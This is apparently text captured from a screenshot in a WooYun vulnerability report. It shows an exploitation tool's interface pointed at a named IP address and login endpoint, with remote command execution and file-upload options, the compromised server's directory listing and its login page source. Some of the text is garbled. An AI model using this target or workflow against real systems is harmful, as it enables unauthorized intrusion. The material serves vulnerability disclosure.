 目标地址： http://120.69.154.198:8080/bvfs/logInit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
C:
AUTOEXEC.BAT
boot.ini
bootfont.bin
CONFIG.SYS
Documents and Settings
drv
FPSE_search
IBMSGTK
IBM_Support
Inetpub
Intel
IO.SYS
MSDOS.SYS
NTDETECT.COM
ntldr
pagefile.sys
Program Files
RECYCLER
System Volume Information
temp
UXLOG
WINDOWS
wmpub
D:
bvfslog
RECYCLER
System Volume Information
tomcat60
bin
conf
lib
LICENSE
logs
NOTICE
RELEASE-NOTES
RUNNING.txt
temp
webapps
1.txt
bvfs
RUNNING.txt index.jsp
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:
//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<%@ page language="java" pageEncoding="utf-8"%>
<%@include file="/common/title.jsp"%>
<html><head>
<%@include file="/common/head.jsp"%>
<title>系统登录</title>
<OBJECT classid=clsid:F9A1BC7E-CD32-11D3-8D0A-00A0C99FF62A
data=data:application/x-oleobject;
base64,fryh+TLNOxGNCgCgyZ/2KgADAADYEwAA2BMAAA==
id=iKeyServer
VIEWASTEXT>
</OBJECT>
<style type="text/css">
*{margin:0;padding:0;}
body{
font-family:"宋体";
font-size:12px;
margin:0 auto;
background:#067fb4 url(images/bg.jpg) no-repeat
50% 0;
min-width: 494px;
width:expression_r_r(document.body.clientWidth >
494? "494px": "auto" );
background-position: 50% 50px;
}
.login{
color:#fff;
float:right;
overflow:hidden;
height:25px;
}
.login_input{
background:#fff;
height:20;
border:#666561 1px solid;
color:#333;}
.login_foot{
text-indent:3em;
line-height:25px;
background-repeat:no-repeat;
color:#000;}
.name{
font-size:20px;
color:#fff;
font-weight:bold;
line-height:32px;}
.banb{
color:#fff;
www.wooyun.org